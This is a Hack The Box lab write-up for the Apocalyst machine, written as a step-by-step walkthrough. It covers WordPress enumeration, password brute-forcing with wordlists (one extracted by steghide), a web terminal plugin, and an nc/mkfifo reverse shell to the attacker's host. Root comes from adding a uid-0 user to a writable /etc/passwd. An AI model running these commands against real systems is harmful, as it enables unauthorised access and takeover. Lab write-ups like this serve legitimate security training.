Details
This machine is Apocalyst from Hack The Box
Recon Phase
I started with a service discovery scan
root@kali:~# nmap -sV -p- -T4 10.10.10.46
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-29 16:43 EDT
Nmap scan report for 10.10.10.46
Host is up (0.052s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .User
I started with the web server at http://10.10.10.42
A broken wordpress site, so I add it to hosts as apocalyst.htb and visit http://apocalyst.htb

So I ran wpscan on it
root@kali:~# wpscan --url http://apocalyst.htb/ -e
[SNIP]
[i] User(s) Identified:
[+] falaraki
| Detected By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[SNIP]There are quite a few posts on this site so I tried using cewl to generate a wordlist
root@kali:~# cewl -d 0 http://apocalyst.htb -w brutelist.txtAnd used it with wpscan to attempt a login

root@kali:~# wpscan --url http://apocalyst.htb --usernames falaraki --passwords ./brutelist.txtSo I setup dirbuster


Lots of weird results, so I tried again with the cewl list

I opened on of each size, 421 and 440. Both showed the same one image

So I saved the larger file size image from http://apocalyst.htb/Rightiousness/ and used steghide on it
root@kali:~# steghide extract -sf image.jpg
Enter passphrase: I just hit enter
wrote extracted data to "list.txt".It's a wordlist
root@kali:~# wc -l list.txt
486 list.txtSo I used this on the wpscan again
root@kali:~# wpscan --url http://apocalyst.htb --usernames falaraki --passwords ./list.txt
[SNIP]
[i] Valid Combinations Found:
| Username: falaraki, Password: Transclisiation
[SNIP]So I login with those creds
So I uploaded a shell plugin on the plugins page

So I installed https://wordpress.org/plugins/wpterm/ and activated it

So I went to terminal

And set a listener
root@kali:~# nc -nlvp 4444And on the webshell I ran
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.15 4444 >/tmp/fIn the listener
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.46] 57504
/bin/sh: 0: can't access tty; job control turned off
$There was my shell, so I upgraded it
$ python -c "import pty;pty.spawn('/bin/bash')"
/bin/sh: 1: python: not found
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@apocalyst:/var/www/html/apocalyst.htb$ So I went flag hunting
www-data@apocalyst:/var/www/html/apocalyst.htb$ cd /home
www-data@apocalyst:/home$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Jul 26 2017 .
drwxr-xr-x 23 root root 4096 Jul 26 2017 ..
drwxr-xr-x 4 falaraki falaraki 4096 Dec 24 2017 falaraki
www-data@apocalyst:/home$ cd falaraki
www-data@apocalyst:/home/falaraki$ ls -la
total 44
drwxr-xr-x 4 falaraki falaraki 4096 Dec 24 2017 .
drwxr-xr-x 3 root root 4096 Jul 26 2017 ..
-rw------- 1 falaraki falaraki 1 Dec 24 2017 .bash_history
-rw-r--r-- 1 falaraki falaraki 220 Jul 26 2017 .bash_logout
-rw-r--r-- 1 falaraki falaraki 3771 Jul 26 2017 .bashrc
drwx------ 2 falaraki falaraki 4096 Jul 26 2017 .cache
drwxrwxr-x 2 falaraki falaraki 4096 Jul 26 2017 .nano
-rw-r--r-- 1 falaraki falaraki 655 Jul 26 2017 .profile
-rw-rw-r-- 1 falaraki falaraki 109 Jul 26 2017 .secret
-rw-r--r-- 1 falaraki falaraki 0 Jul 26 2017 .sudo_as_admin_successful
-rw-r--r-- 1 root root 1024 Jul 27 2017 .wp-config.php.swp
-r--r--r-- 1 falaraki falaraki 33 Jul 26 2017 user.txt
www-data@apocalyst:/home/falaraki$ cat user.txt
[REDACTED]Root
The secrets file is interesting
www-data@apocalyst:/home/falaraki$ cat .secret
S2VlcCBmb3JnZXR0aW5nIHBhc3N3b3JkIHNvIHRoaXMgd2lsbCBrZWVwIGl0IHNhZmUhDQpZMHVBSU50RzM3VGlOZ1RIIXNVemVyc1A0c3M=Which decoded to
Keep forgetting password so this will keep it safe!
Y0uAINtG37TiNgTH!sUzersP4ssSo I tried this on ssh
root@kali:~# ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
120 packages can be updated.
61 updates are security updates.
Last login: Thu Jul 27 12:09:11 2017 from 10.0.2.15
# falaraki@apocalyst:~$While digging around I found
falaraki@apocalyst:~$ ls -la /etc
[SNIP]
-rw-rw-rw- 1 root root 1637 Jul 26 2017 passwd
[SNIP]The passwd file is writable, so I'll just add a new root user. The format of the line is
newroot:[PASS GOES HERE]:0:0::/root:/bin/bashI generated a password hash with
root@kali:~# openssl passwd -1Which led to
newroot:$1$raPiHWGT$81Gw8t2pqtbDcMaCH6mTo0:0:0:newroot:/root:/bin/bashI added this line to /etc/passwd and switched to the user
falaraki@apocalyst:~$ su newroot
root@apocalyst:/home/falaraki# There's root
root@apocalyst:/home/falaraki# id
uid=0(root) gid=0(root) groups=0(root)
root@apocalyst:/home/falaraki# cd /root
root@apocalyst:~# ls -la
total 40
drwx------ 4 root root 4096 Dec 24 2017 .
drwxr-xr-x 23 root root 4096 Jul 26 2017 ..
-rw------- 1 root root 1 Dec 24 2017 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 Aug 17 2017 .cache
-rw------- 1 root root 373 Jul 27 2017 .mysql_history
drwxr-xr-x 2 root root 4096 Jul 26 2017 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 33 Jul 26 2017 root.txt
-rw------- 1 root root 809 Dec 24 2017 .viminfo
root@apocalyst:~# cat root.txt
[REDACTED]